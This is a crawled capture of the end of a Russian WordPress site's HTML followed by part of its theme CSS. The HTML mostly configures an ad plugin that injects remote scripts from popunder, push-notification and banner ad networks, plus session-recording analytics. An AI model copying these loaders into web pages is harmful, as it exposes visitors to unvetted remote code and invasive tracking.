c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"7091","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>\n<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"7096","html":[{"fst":"<style>\n.cpa {\n  background: #d0e7c1;\n  border-left: 5px solid #55bd19;\n  color: #282828;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 23px 20px 28px 160px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa:before {\n  content: '';\n  display: block;\nbackground-position: left 50%;  \n\tbackground-size: contain;\n  position: absolute;\n  left: 12px;\n  top: 40%;\n  margin-top: -35px;\n  width: 140px;\n  height: 141px;\n}\n\n.cpa_header {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa_anchor {\n  color: #103FFB;\n  margin: 10px 0;\n}\n\n.cpa2 {\n  background: #282828;\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 0 20px 28px 38px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\t\n.cpa_header2 {\n  color: green;\n  font-size: 18px;\n  font-weight: 700;\n}\n\/* офферы  *\/\n\n.cpa3:before {\n\tbackground: url(https:\/\/flebogel.sale-tale.com\/files\/flebogel_1\/img\/pic14.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n}\n\n.cpa3 {\n  color: #666;\n  background-color: #d2e9f7;\n  border-left: 5px solid #0098f9;\n}\n\n.cpa_header3 {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa4 {\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 15px;\n  padding: 23px 20px 28px 170px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa4:before {\n background: url(https:\/\/i.postimg.cc\/kGszLxYq\/hurma.jpg) no-repeat;\n  background-size: contain;\nbackground-position: left 50%;\t\n}\n\n.cpa4 {\n  color: #666;\n  border-left: 5px solid #0098f9;\n  background-color: #d2e9f7;\n}\n\t\n.cpa5:before{ \n\tbackground: url(https:\/\/i.postimg.cc\/3xCQ7d8c\/comments-img.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n\t}\n<\/style>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n.ad__180_600{width:180px!important; height:600px!important;}\n\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"7081","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"7101","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"7100","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"7103","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"7087","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"min-height:300px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"7094","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"7085","html":[{"fst":"<div class=\"ad__180_600\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbcome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbcome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454167, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454167" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/550 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: domjuravlik.ru @ 2025-09-06 14:22:27 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/css/style.css
body_size: 8056
content:
@charset "UTF-8";

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h2,h3,h4,h5,h6,header,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: 0 0;
}

body {
	margin: 0;
}

body,h1 {
	padding: 0;
	border: 0;
	outline: 0;
	vertical-align: baseline;
	background: 0 0;
}

article,aside,details,figcaption,figure,footer,header,menu,nav,section,video {
	display: block;
}

:focus {
	outline: 0;
}

body,html {
	height: 100%;
}

a,body {
	color: #3c2e3f;
}

body {
	min-width: 320px;
	font-family: "Ubuntu",sans-serif;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.25;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: optimizeLegibility;
}

ol,ul {
	list-style-position: inside;
}

a {
	-webkit-transition: .2s;
	transition: .2s;
}

a img {
	-webkit-transition: opacity .2s;
	transition: opacity .2s;
}

a,a:hover {
	text-decoration: none;
}

a:hover img {
	opacity: .8;
}

input[type=email],input[type=password],input[type=tel],input[type=text] {
	width: 100%;
}

input[type=email],input[type=password],input[type=tel],input[type=text],textarea {
	display: block;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	padding: 10px 20px;
	background: #fff;
	border: 0;
	font-family: "Ubuntu",sans-serif;
	font-size: 14px;
	font-weight: 300;
	line-height: 20px;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-shadow: 0 0 15px rgba(201,204,221,.4);
	box-shadow: 0 0 15px rgba(201,204,221,.4);
	border-radius: 10px;
	z-index: 2;
	-webkit-appearance: none;
}

input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,textarea:focus {
	-webkit-box-shadow: 0 0 15px #ffd5c5;
	box-shadow: 0 0 15px #ffd5c5;
}

textarea {
	overflow: auto;
	width: 100%;
	height: 200px;
}

.button,input[type=button],input[type=submit] {
	display: inline-block;
	position: relative;
	cursor: pointer;
	padding: 10px 20px;
	color: #70ba18;
	background: #fff;
	font-family: "Ubuntu",sans-serif;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
	border: 3px solid #70ba18;
	border-radius: 25px;
}

.button:hover,input[type=button]:hover,input[type=submit]:hover {
	color: #fff;
	background-color: #70ba18;
}

#site,.wrapper_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

#site {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	position: relative;
	overflow: hidden;
	min-height: 100%;
}

.container_box {
	display: block;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	position: relative;
	width: 100%;
}

.wrapper_box {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.main_box {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	-ms-flex-negative: 1;
	flex-shrink: 1;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	min-width: 0;
	position: relative;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box,.sidebar_box {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.sidebar_box {
	display: block;
	width: 380px;
	margin-left: 50px;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box {
	z-index: 1;
}

.fixed {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	width: 100%;
	max-width: 1150px;
	margin: 0 auto;
	padding: 0 20px;
	z-index: 2;
}

.hexed img {
	border-radius: 10px;
	-webkit-clip-path: url(#hexagon);
	clip-path: url(#hexagon);
}

.svg_hidden {
	display: block;
	width: 0;
	height: 0;
	overflow: hidden;
}

.header_box {
	display: block;
	position: relative;
	
	background-size: cover;
	margin-bottom: 60px;
}
/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
	display: block;
	position: relative;
	overflow: hidden;
	padding: 60px 0;
	max-width: 900px;
}

.header_box .links {
	display: block;
	position: relative;
	margin-top: -60px;
}

.header_box .links li,.header_box .links ul {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.header_box .links ul {
	width: 420px;
	margin-left: auto;
}

.header_box .links li,.header_box .links ul,.header_box .navigation {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.header_box .links li {
	-ms-flex-line-pack: center;
	align-content: center;
	height: 60px;
	padding: 0 10px;
}

.header_box .category:hover,.header_box .links li a:hover,.header_box .links li.active>a,.header_box .title:hover {
	color: #70ba18;
}

.header_box .links a {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	text-decoration: none;
}

.header_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 60px;
}

.header_box .search {
	display: block;
	position: relative;
	width: 420px;
	margin-left: auto;
}

.header_box input[type=text] {
	-webkit-box-shadow: 0 5px 13px rgba(155,168,174,.29);
	box-shadow: 0 5px 13px rgba(155,168,174,.29);
	border-radius: 30px;
	background: rgba(255,255,255,.7);
	padding: 20px 50px 20px 30px;
	font-size: 16px;
	line-height: 20px;
}

.header_box input[type=submit] {
	display: block;
	width: 40px;
	height: 40px;
	background: #bbe552 url(../images/ico_search.png) 50% 50% no-repeat;
	padding: 0;
	margin: 0;
	border: 0;
	position: absolute;
	right: 10px;
	top: 10px;
	z-index: 3;
}

.header_box .menu li a:hover,.header_box .menu li.active>a,.header_box input[type=submit]:hover {
	background-color: #70ba18;
}

.header_box .menu {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	position: relative;
	overflow: hidden;
	border-radius: 30px;
	background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
	background-size: cover;
	-webkit-box-shadow: 0 17px 38px rgba(198,197,82,.6);
	box-shadow: 0 17px 38px rgba(198,197,82,.6);
}

.header_box .menu ul {
	display: none;
}

.header_box .menu li {
	display: block;
	position: relative;
}

.header_box .menu li:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	border-left: 1px solid rgba(255,255,255,.2);
	border-right: 1px solid rgba(0,0,0,.1);
}

.header_box .menu li:last-child:after {
	display: none;
}

.header_box .menu li.ico_1>a:before {
	background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2>a:before {
	background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3>a:before {
	background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4>a:before {
	background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 60px;
	color: #808a23;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	padding: 0 20px;
	background-color: transparent;
}

.header_box .heading:before,.header_box .menu a:before {
	content: '';
	display: block;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	border-radius: 50%;
}

.header_box .menu a:before {
	background: #ff6326 50% 50% no-repeat;
	width: 40px;
	height: 40px;
}

.header_box .featured {
	display: block;
	position: relative;
	margin-top: 60px;
}

.header_box .heading {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 30px;
}

.header_box .heading:before {
	width: 35px;
	height: 35px;
	background: #ff6326 url(../images/ico_menu_4.png) 50% 50% no-repeat;
}

.header_box .heading,.header_box .item,.header_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.header_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -10px;
	max-width: 768px;
	width: 100%;
}

.header_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 0 10px;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.header_box .thumb {
	display: block;
	position: relative;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 120px;
}

.header_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
}

.header_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 26px;
	max-width: 200px;
}

.header_box .title:after {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -16px;
	width: 50px;
	height: 3px;
	border-radius: 2px;
	background-color: #70ba18;
}

.header_box .category {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
}

.breadcrumbs_box {
	display: block;
	position: relative;
	margin-bottom: 28px;
}

.breadcrumbs_box a,.breadcrumbs_box b,.breadcrumbs_box span {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
	line-height: 16px;
}

.breadcrumbs_box a:hover {
	color: #70ba18;
}

.breadcrumbs_box a.home {
	padding-left: 22px;
}

.breadcrumbs_box a.home:before {
	content: '';
	position: absolute;
	left: 0;
	top: 60%;
	margin-top: -5px;
	background: url(../images/ico_home.png) 0 0 no-repeat;
	width: 11px;
	height: 9px;
}

.breadcrumbs_box b {
	width: 0;
	height: 0;
	border-left: 3px solid #4277b2;
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent;
	margin: 0 7px 0 10px;
}

.comment,.comment_inner,.comments,.comments_box {
	display: block;
	position: relative;
	overflow: hidden;
}

.comments_box {
	margin-bottom: 60px;
}

.comment:last-child .comment_inner {
	border-bottom-width: 0;
}

.comment .comment_inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	font-size: 16px;
	line-height: 1.4;
}

.comment .comment,.comment+.comment {
	margin-top: 30px;
}

.comment .comment {
	margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
	border-bottom-width: 1px;
}

.comment .comment-respond {
	margin-top: 30px;
}

.comment.depth-3 .comment {
	margin-left: 0;
}

.comment .thumb {
	display: block;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 70px;
	margin-right: 20px;
}

.comment .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 50%;
}

.comment .heading {
	display: block;
	margin-bottom: 10px;
}

.comment .name {
	display: inline-block;
	vertical-align: middle;
	font-size: 13px;
	font-weight: 300;
	margin-right: 20px;
	color: #ff6326;
}

.comment .comment-reply-link {
	display: inline-block;
	text-decoration: none;
	background-color: #fcba26;
	padding: 3px 10px;
	color: #3c2e3f;
	font-size: 11px;
	font-weight: 500;
	line-height: 16px;
	border-radius: 20px;
	position: relative;
	z-index: 3;
	-webkit-transition: .2s;
	transition: .2s;
	cursor: pointer;
}

.comment .comment-reply-link:hover {
	color: #fff;
	background-color: #4277b2;
}

.comment .text {
	font-style: normal;
}

.comment .text p {
	margin-bottom: 12px;
}

.comment .date {
	display: block;
	position: relative;
	opacity: .7;
	color: #3c2e3f;
	font-family: "Ubuntu",sans-serif;
	font-size: 12px;
	font-weight: 300;
	margin-top: 12px;
}

.comment .comment_on_moderation {
	font-style: italic;
	color: #900;
}

.comment-reply-title,.comment-respond .comment-notes {
	display: none;
}

.comment-respond {
	display: block;
	position: relative;
	margin-bottom: 60px;
	border-radius: 10px;
	background-color: #f4f7f1;
	padding: 30px;
}

.comment-respond .fields {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -10px;
}

.comment-respond .field {
	display: block;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 10px;
	margin-bottom: 20px;
}

.comment-respond p,.comment-respond textarea {
	margin-bottom: 20px;
}

.comment-respond p.form-submit {
	overflow: hidden;
	width: 100%;
}

.comment-respond .login,.comment-respond .logout {
	font-weight: 700;
}

#toc_container a,.comment-respond .logout {
	text-decoration: none;
}

.comment-respond .logout:hover {
	text-decoration: underline;
}

.comment-respond .login {
	color: #953c21;
}

.comment-respond input[type=checkbox] {
	display: block;
	position: absolute;
	left: -1000px;
	visibility: hidden;
}

.comment-respond input[type=checkbox]+label {
	display: block;
	position: relative;
	padding-left: 30px;
	cursor: pointer;
}

.comment-respond input[type=checkbox]+label:before {
	content: '';
	display: block;
	width: 20px;
	height: 20px;
	background-color: #fff;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
}

.comment-respond input[type=checkbox]+label:after {
	content: '';
	display: block;
	position: absolute;
	width: 10px;
	height: 10px;
	background-color: #70ba18;
	top: 5px;
	left: 5px;
	z-index: 2;
	opacity: 0;
}

.comment-respond input[type=checkbox]:checked+label:after {
	opacity: 1;
}

h1 {
	display: block;
	margin: 0 0 25px;
	font-size: 36px;
	font-weight: 400;
}

.content_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.content h2,.content h3,.content h4,.content h5,.content h6 {
	margin-bottom: 20px;
	font-weight: 400;
	line-height: 1.2;
}

.content h2 {
	font-size: 28px;
}

.content h3 {
	font-size: 24px;
}

.content h4 {
	font-size: 20px;
}

.content h5 {
	font-size: 18px;
}

.content h6 {
	font-size: 16px;
}

.content .table_wrapper,.content div[id^=yandex],.content p,.content>ol,.content>table,.content>ul {
	margin-bottom: 25px;
}

.content a {
	text-decoration: underline;
	color: #4277b2;
}

.content a:hover {
	text-decoration: none;
	color: #70ba18;
}

.content .table_wrapper {
	overflow: auto;
}

.content li,.content ol,.content ul {
	display: block;
	position: relative;
}

.content ol ol,.content ol ul,.content ul ol,.content ul ul {
	display: block;
	margin-left: 0;
	padding-top: 11px;
}

.content li {
	margin-bottom: 10px;
	padding: 5px 0 5px 35px;
}

.content blockquote :last-child,.content li:last-child,.content>:last-child {
	margin-bottom: 0;
}

.content ul>li:before {
	content: '';
	display: block;
	position: absolute;
	top: 9px;
	left: 6px;
	background: url(../images/ico_list.png) 0 0 no-repeat;
	width: 11px;
	height: 12px;
}

.content ol {
	counter-reset: list;
}

.content ol>li {
	counter-increment: list;
}

.content ol>li:before {
	content: counter(list);
	display: block;
	position: absolute;
	top: 4px;
	left: 0;
	text-align: center;
	min-width: 23px;
	height: 23px;
	border-radius: 12px;
	color: #fff;
	background-color: #ff6326;
	font-size: 14px;
	font-weight: 500;
	line-height: 23px;
}

.content img,.content table {
	width: auto;
